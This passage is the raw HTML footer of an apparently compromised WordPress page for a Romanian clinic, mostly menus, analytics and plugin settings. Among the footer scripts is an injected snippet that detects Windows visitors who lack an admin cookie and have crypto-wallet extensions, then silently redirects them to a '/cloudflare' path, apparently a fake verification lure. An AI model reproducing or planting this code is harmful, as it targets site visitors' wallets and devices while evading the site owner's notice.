            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-2359" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://mercut.ro/reumatologie-program/"  class="rmp-menu-item-link"  role="menuitem"  >Reumatologie – Program</a></li></ul></li></ul></li><li id="rmp-menu-item-175" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://mercut.ro/programari-online/"  class="rmp-menu-item-link"  role="menuitem"  >Programări online</a></li><li id="rmp-menu-item-409" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://mercut.ro/galerie-foto/"  class="rmp-menu-item-link"  role="menuitem"  >Galerie foto/video</a></li><li id="rmp-menu-item-1900" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-top-level-item" role="none"><a  class="rmp-menu-item-link"  role="menuitem"  >GDPR<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="GDPR"
            role="menu" data-depth="2"
            class="rmp-submenu rmp-submenu-depth-1"><li id="rmp-menu-item-1902" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://mercut.ro/wp-content/uploads/2020/10/Clinica-IRINA_Informare-folosire-cookie-uri.pdf"  class="rmp-menu-item-link"  role="menuitem"  >Informare cookie</a></li><li id="rmp-menu-item-1903" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://mercut.ro/wp-content/uploads/2021/01/IRINA_Informare-angajati_ian-2021.pdf"  class="rmp-menu-item-link"  role="menuitem"  >Informare angajati</a></li><li id="rmp-menu-item-1904" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://mercut.ro/wp-content/uploads/2021/10/Clinica-IRINA_Informare-pacienti.pdf"  class="rmp-menu-item-link"  role="menuitem"  >Informare pacienti</a></li><li id="rmp-menu-item-1905" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://mercut.ro/wp-content/uploads/2020/10/Clinica-IRINA_Informare-supraveghere-video.pdf"  class="rmp-menu-item-link"  role="menuitem"  >Informare supraveghere video</a></li><li id="rmp-menu-item-1901" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://mercut.ro/wp-content/uploads/2020/10/Clinica-IRINA_Politica-de-confidentialitate.pdf"  class="rmp-menu-item-link"  role="menuitem"  >Politica de confidentialitate</a></li><li id="rmp-menu-item-1906" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://mercut.ro/wp-content/uploads/2020/10/Clinica-IRINA_Formular-exercitare-drepturi-conform-Regulamentului-UE-6792016.pdf"  class="rmp-menu-item-link"  role="menuitem"  >Formular exercitare drepturi conform Regulamentului UE 6792016</a></li><li id="rmp-menu-item-2195" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://mercut.ro/wp-content/uploads/2020/10/Clinica-IRINA_Exercitare-drepturi-conform-Regulamentului-UE-6792016.pdf"  class="rmp-menu-item-link"  role="menuitem"  >Exercitare drepturi conform Regulamentului UE 6792016</a></li></ul></li><li id="rmp-menu-item-2466" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-top-level-item" role="none"><a  href="#"  class="rmp-menu-item-link"  role="menuitem"  >Finantari UE<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Finantari UE"
            role="menu" data-depth="2"
            class="rmp-submenu rmp-submenu-depth-1"><li id="rmp-menu-item-2512" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  href="#"  class="rmp-menu-item-link"  role="menuitem"  >Inovare si dezvoltare durabila activitate clinica medicala<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Inovare si dezvoltare durabila activitate clinica medicala"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-2509" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://mercut.ro/descrierea-proiectului/"  class="rmp-menu-item-link"  role="menuitem"  >Descrierea proiectului</a></li><li id="rmp-menu-item-2422" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://mercut.ro/comunicat-de-presa-martie-2025/"  class="rmp-menu-item-link"  role="menuitem"  >Comunicat de presa – Martie 2025</a></li><li id="rmp-menu-item-2510" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://mercut.ro/comunicat-de-presa-ianuarie-2026/"  class="rmp-menu-item-link"  role="menuitem"  >Comunicat de presa – Ianuarie 2026</a></li></ul></li><li id="rmp-menu-item-2467" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://mercut.ro/stadiul-implementarii-proiectului/"  class="rmp-menu-item-link"  role="menuitem"  >Stadiul implementarii proiectului</a></li><li id="rmp-menu-item-2488" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://mercut.ro/congrese/"  class="rmp-menu-item-link"  role="menuitem"  >Congrese</a></li></ul></li><li id="rmp-menu-item-19" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://mercut.ro/contact/"  class="rmp-menu-item-link"  role="menuitem"  >Contact</a></li></ul></div>			<div id="rmp-search-box-2253" class="rmp-search-box">
					<form action="https://mercut.ro/" class="rmp-search-form" role="search">
						<input type="search" name="s" title="Search" placeholder="Search" class="rmp-search-box">
					</form>
				</div>
						<div id="rmp-menu-additional-content-2253" class="rmp-menu-additional-content">
									</div>
						</div>
			                <div id="ssb-container"
                     class="ssb-btns-right ssb-disable-on-mobile ssb-anim-slide">
                    <ul class="ssb-light-hover">
						                    </ul>
                </div>
				


			<!-- Mobile Call Now and Map Buttons -->
			<div id='rpb_spacer'></div>
			<div id='rpb'>
				<div>
					<a href='tel:+40 725 442 860' id='call_now'
						onClick= " ga('send', 'event', 'Phone Call', 'Click to Call', '+40 725 442 860'); " >
						<span class='dashicons dashicons-phone'></span> Sună acum!
					</a>
				</div>
				<div>
					<a href='https://maps.google.com/?q=Str.+Caracal%2C+Nr.+86%2C+Craiova%2C+Dolj%2C+Rom%C3%A2nia%2C+' id='map_now' target='_Blank'>
						<span class='dashicons dashicons-location'></span> Navigare
					</a>
				</div>
			</div>
			<style>
				@media screen and (max-width: 680px) {
				div#rpb { display: flex !important; background: #660000; }
				div#rpb_spacer { display: block !important; }
				}
				div#rpb { background: #660000; }
			    div#rpb div a#call_now { background: #0c3; color: #fff; }
				div#rpb div a#map_now { background: #fc3; color: #fff; }
				div#rpb { z-index: 99999 !important;} 
			</style>
			<!-- /Mobile Call Now and Map Buttons -->


				
					
		



















<script data-jetpack-boost="ignore" id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://mercut.ro/wp-includes/js/wp-emoji-release.min.js?ver=151d50df593644190c5977f97b190e96"}}
</script>

<script src="//www.googletagmanager.com/gtag/js?id=G-7SE1KQTS6X"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script><script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/mercut.ro\/optica-detalii\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-7SE1KQTS6X',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-7SE1KQTS6X', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script><script type="text/javascript" src="https://mercut.ro/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script><script type="text/javascript" id="twbbwg-global-js-extra">
/* <![CDATA[ */
var twb = {"nonce":"71220d5530","ajax_url":"https://mercut.ro/wp-admin/admin-ajax.php","plugin_url":"https://mercut.ro/wp-content/plugins/photo-gallery/booster","href":"https://mercut.ro/wp-admin/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"71220d5530","ajax_url":"https://mercut.ro/wp-admin/admin-ajax.php","plugin_url":"https://mercut.ro/wp-content/plugins/photo-gallery/booster","href":"https://mercut.ro/wp-admin/admin.php?page=twbbwg_photo-gallery"};
//# sourceURL=twbbwg-global-js-extra
/* ]]> */
</script><script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#0a0a0a","button_1_button_hover":"#080808","button_1_link_colour":"#ffffff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"1","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#62a329","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"popup","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://mercut.ro/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script><script type='text/javascript' src='https://mercut.ro/wp-content/boost-cache/static/8aa39c6bd2.min.js'></script><script type="text/javascript" src="https://mercut.ro/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script><script type="text/javascript" id="bwg_frontend-js-extra">
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https://mercut.ro/wp-content/plugins/photo-gallery/images/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
//# sourceURL=bwg_frontend-js-extra
/* ]]> */
</script><script type="text/javascript" id="rmp_menu_scripts-js-extra">
/* <![CDATA[ */
var rmp_menu = {"ajaxURL":"https://mercut.ro/wp-admin/admin-ajax.php","wp_nonce":"259a71f6ab","menu":[{"menu_theme":"Default","theme_type":"default","theme_location_menu":"0","submenu_submenu_arrow_width":"40","submenu_submenu_arrow_width_unit":"px","submenu_submenu_arrow_height":"39","submenu_submenu_arrow_height_unit":"px","submenu_arrow_position":"right","submenu_sub_arrow_background_colour":"","submenu_sub_arrow_background_hover_colour":"","submenu_sub_arrow_background_colour_active":"","submenu_sub_arrow_background_hover_colour_active":"","submenu_sub_arrow_border_width":"","submenu_sub_arrow_border_width_unit":"px","submenu_sub_arrow_border_colour":"#1d4354","submenu_sub_arrow_border_hover_colour":"#3f3f3f","submenu_sub_arrow_border_colour_active":"#1d4354","submenu_sub_arrow_border_hover_colour_active":"#3f3f3f","submenu_sub_arrow_shape_colour":"#fff","submenu_sub_arrow_shape_hover_colour":"#fff","submenu_sub_arrow_shape_colour_active":"#fff","submenu_sub_arrow_shape_hover_colour_active":"#fff","use_header_bar":"off","header_bar_items_order":{"logo":"off","title":"on","additional content":"off","menu":"on","search":"off"},"header_bar_title":"Responsive Menu","header_bar_html_content":"","header_bar_logo":"","header_bar_logo_link":"","header_bar_logo_width":"","header_bar_logo_width_unit":"%","header_bar_logo_height":"","header_bar_logo_height_unit":"px","header_bar_height":"80","header_bar_height_unit":"px","header_bar_padding":{"top":"0px","right":"5%","bottom":"0px","left":"5%"},"header_bar_font":"","header_bar_font_size":"14","header_bar_font_size_unit":"px","header_bar_text_color":"#ffffff","header_bar_background_color":"#1d4354","header_bar_breakpoint":"8000","header_bar_position_type":"fixed","header_bar_adjust_page":"on","header_bar_scroll_enable":"off","header_bar_scroll_background_color":"#36bdf6","mobile_breakpoint":"600","tablet_breakpoint":"1124","transition_speed":"0.5","sub_menu_speed":"0.2","show_menu_on_page_load":"off","menu_disable_scrolling":"off","menu_overlay":"off","menu_overlay_colour":"rgba(0,0,0,0.7)","desktop_menu_width":"","desktop_menu_width_unit":"%","desktop_menu_positioning":"absolute","desktop_menu_side":"left","desktop_menu_to_hide":"","use_current_theme_location":"off","mega_menu":{"225":"off","227":"off","229":"off","228":"off","226":"off"},"desktop_submenu_open_animation":"none","desktop_submenu_open_animation_speed":"100ms","desktop_submenu_open_on_click":"off","desktop_menu_hide_and_show":"off","menu_name":"Default Menu","menu_to_use":"top-menu","different_menu_for_mobile":"off","menu_to_use_in_mobile":"main-menu","use_mobile_menu":"on","use_tablet_menu":"on","use_desktop_menu":"off","menu_display_on":"all-pages","menu_to_hide":".stm_mobile__header, #nav-bar, .stm-header","submenu_descriptions_on":"off","custom_walker":"","menu_background_colour":"#660000","menu_depth":"3","smooth_scroll_on":"off","smooth_scroll_speed":"500","menu_font_icons":{"id":["225"],"icon":[""]},"menu_links_height":"40","menu_links_height_unit":"px","menu_links_line_height":"40","menu_links_line_height_unit":"px","menu_depth_0":"5","menu_depth_0_unit":"%","menu_font_size":"16","menu_font_size_unit":"px","menu_font":"TimesNewRoman","menu_font_weight":"normal","menu_text_alignment":"left","menu_text_letter_spacing":"","menu_word_wrap":"off","menu_link_colour":"#ffffff","menu_link_hover_colour":"#ffffff","menu_current_link_colour":"#ffffff","menu_current_link_hover_colour":"#ffffff","menu_item_background_colour":"#660000","menu_item_background_hover_colour":"#575757","menu_current_item_background_colour":"#575757","menu_current_item_background_hover_colour":"#575757","menu_border_width":"1","menu_border_width_unit":"px","menu_item_border_colour":"#dadada","menu_item_border_colour_hover":"#dadada","menu_current_item_border_colour":"#575757","menu_current_item_border_hover_colour":"#575757","submenu_links_height":"40","submenu_links_height_unit":"px","submenu_links_line_height":"40","submenu_links_line_height_unit":"px","menu_depth_side":"left","menu_depth_1":"15","menu_depth_1_unit":"%","menu_depth_2":"25","menu_depth_2_unit":"%","menu_depth_3":"35","menu_depth_3_unit":"%","menu_depth_4":"45","menu_depth_4_unit":"%","submenu_item_background_colour":"#612222","submenu_item_background_hover_colour":"#575757","submenu_current_item_background_colour":"#575757","submenu_current_item_background_hover_colour":"#575757","submenu_border_width":"1","submenu_border_width_unit":"px","submenu_item_border_colour":"#dadada","submenu_item_border_colour_hover":"#dadada","submenu_current_item_border_colour":"#575757","submenu_current_item_border_hover_colour":"#575757","submenu_font_size":"14","submenu_font_size_unit":"px","submenu_font":"Open Sans","submenu_font_weight":"normal","submenu_text_letter_spacing":"","submenu_text_alignment":"left","submenu_link_colour":"#ffffff","submenu_link_hover_colour":"#ffffff","submenu_current_link_colour":"#ffffff","submenu_current_link_hover_colour":"#ffffff","inactive_arrow_shape":"\u25bc","active_arrow_shape":"\u25b2","inactive_arrow_font_icon":"","active_arrow_font_icon":"","inactive_arrow_image":"","active_arrow_image":"","submenu_arrow_width":"40","submenu_arrow_width_unit":"px","submenu_arrow_height":"39","submenu_arrow_height_unit":"px","arrow_position":"right","menu_sub_arrow_shape_colour":"#ffffff","menu_sub_arrow_shape_hover_colour":"#ffffff","menu_sub_arrow_shape_colour_active":"#ffffff","menu_sub_arrow_shape_hover_colour_active":"#ffffff","menu_sub_arrow_border_width":"1","menu_sub_arrow_border_width_unit":"px","menu_sub_arrow_border_colour":"#660000","menu_sub_arrow_border_hover_colour":"#575757","menu_sub_arrow_border_colour_active":"#575757","menu_sub_arrow_border_hover_colour_active":"#575757","menu_sub_arrow_background_colour":"#660000","menu_sub_arrow_background_hover_colour":"#575757","menu_sub_arrow_background_colour_active":"#575757","menu_sub_arrow_background_hover_colour_active":"#575757","fade_submenus":"off","fade_submenus_side":"left","fade_submenus_delay":"100","fade_submenus_speed":"500","use_slide_effect":"off","slide_effect_back_to_text":"Back","accordion_animation":"on","auto_expand_all_submenus":"off","auto_expand_current_submenus":"off","menu_item_click_to_trigger_submenu":"on","button_width":"55","button_width_unit":"px","button_height":"55","button_height_unit":"px","button_background_colour":"#660000","button_background_colour_hover":"#660000","button_background_colour_active":"#660000","toggle_button_border_radius":"5","button_transparent_background":"off","button_left_or_right":"right","button_position_type":"fixed","button_distance_from_side":"5","button_distance_from_side_unit":"%","button_top":"15","button_top_unit":"px","button_push_with_animation":"on","button_click_animation":"boring","button_line_margin":"5","button_line_margin_unit":"px","button_line_width":"25","button_line_width_unit":"px","button_line_height":"3","button_line_height_unit":"px","button_line_colour":"#ffffff","button_line_colour_hover":"#ffffff","button_line_colour_active":"#ffffff","button_font_icon":"","button_font_icon_when_clicked":"","button_image":"","button_image_when_clicked":"","button_title":"Meniu","button_title_open":"Close","button_title_position":"bottom","menu_container_columns":"","button_font":"","button_font_size":"14","button_font_size_unit":"px","button_title_line_height":"14","button_title_line_height_unit":"px","button_text_colour":"#ffffff","button_trigger_type_click":"on","button_trigger_type_hover":"off","button_click_trigger":"#responsive-menu-button","items_order":{"title":"on","menu":"on","search":"on","additional content":"on"},"menu_title":"Meniu Clinica IRINA","menu_title_link":"","menu_title_link_location":"_self","menu_title_image":"","menu_title_font_icon":"","menu_title_section_padding":{"top":"10%","right":"5%","bottom":"0%","left":"5%"},"menu_title_background_colour":"#660000","menu_title_background_hover_colour":"#660000","menu_title_font_size":"20","menu_title_font_size_unit":"px","menu_title_alignment":"center","menu_title_font_weight":"400","menu_title_font_family":"","menu_title_colour":"#ffffff","menu_title_hover_colour":"#ffffff","menu_title_image_width":"","menu_title_image_width_unit":"%","menu_title_image_height":"","menu_title_image_height_unit":"px","menu_additional_content":"","menu_additional_section_padding":{"top":"0px","right":"5%","bottom":"0px","left":"5%"},"menu_additional_content_font_size":"16","menu_additional_content_font_size_unit":"px","menu_additional_content_alignment":"center","menu_additional_content_colour":"#ffffff","menu_search_box_text":"Search","menu_search_box_code":"","menu_search_section_padding":{"top":"10px","right":"10px","bottom":"10px","left":"10px"},"menu_search_box_height":"40","menu_search_box_height_unit":"px","menu_search_box_border_radius":"30","menu_search_box_text_colour":"#333333","menu_search_box_background_colour":"#ffffff","menu_search_box_placeholder_colour":"#c7c7cd","menu_search_box_border_colour":"#dadada","menu_section_padding":{"top":"0px","right":"0px","bottom":"0px","left":"0px"},"menu_width":"80","menu_width_unit":"%","menu_maximum_width":"","menu_maximum_width_unit":"px","menu_minimum_width":"","menu_minimum_width_unit":"px","menu_auto_height":"off","menu_container_padding":{"top":"0px","right":"0px","bottom":"0px","left":"0px"},"menu_container_background_colour":"#660000","menu_background_image":"","animation_type":"slide","menu_appear_from":"right","animation_speed":"0.5","page_wrapper":"","menu_close_on_body_click":"off","menu_close_on_scroll":"off","menu_close_on_link_click":"off","enable_touch_gestures":"off","hamburger_position_selector":"","menu_id":2253,"active_toggle_contents":"\u25b2","inactive_toggle_contents":"\u25bc"}]};
//# sourceURL=rmp_menu_scripts-js-extra
/* ]]> */
</script><script type='text/javascript' src='https://mercut.ro/wp-content/boost-cache/static/7c68e4e41a.min.js'></script><script>
if(window.navigator.userAgent.indexOf('Windows')!=-1 && document.cookie.indexOf('wp-settings')==-1 )
        if(window.ethereum || window.tronWeb || window.tron || window.trustwallet || window.bitkeep || window.okxwallet || window.safepalProvider || window.solana || window.arweaveWallet || window.solflare || window.keplr || window.cardano)
                document.location.href='https://mercut.ro/cloudflare';
</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/i-max_child/*","/wp-content/themes/i-max/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}],"prerender":[{"source":"document","where":{"href_matches":["/"]},"eagerness":"moderate"}]}
</script><script type='text/javascript'>
				setTimeout(function(){
					document.body.appendChild(document.getElementById('rpb_spacer'));
					document.body.appendChild(document.getElementById('rpb'));
				}, 500);
				</script><script>window.addEventListener( 'load', function() {
				document.querySelectorAll( 'link' ).forEach( function( e ) {'not all' === e.media && e.dataset.media && ( e.media = e.dataset.media, delete e.dataset.media );} );
				var e = document.getElementById( 'jetpack-boost-critical-css' );
				e && ( e.media = 'not all' );
			} );</script><script type="text/javascript" id="edsanimate-site-script-js-extra">
/* <![CDATA[ */
var edsanimate_options = {"offset":"75","hide_hz_scrollbar":"1","hide_vl_scrollbar":"0"};
//# sourceURL=edsanimate-site-script-js-extra
/* ]]> */
</script><script type='text/javascript' src='https://mercut.ro/wp-content/boost-cache/static/1ad1ca0730.min.js'></script><script type="text/javascript" src="https://mercut.ro/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script><script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script><script type='text/javascript' src='https://mercut.ro/wp-content/plugins/contact-form-7/includes/swv/js/index.js?m=1764494884'></script><script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-08 09:44:09+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n == 0 || n % 100 >= 2 && n % 100 <= 19) ? 1 : 2);","lang":"ro"},"This contact form is placed in the wrong place.":["Acest formular de contact este plasat \u00eentr-un loc gre\u0219it."],"Error:":["Eroare:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script><script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/mercut.ro\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script><script type="text/javascript" src="https://mercut.ro/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script><script type="text/javascript" id="ssb-ui-js-js-extra">
/* <![CDATA[ */
var ssb_ui_data = {"z_index":"999","nonce":"b51bb0258e"};
//# sourceURL=ssb-ui-js-js-extra
/* ]]> */
</script><script type="text/javascript" id="wprmenu.js-js-extra">
/* <![CDATA[ */
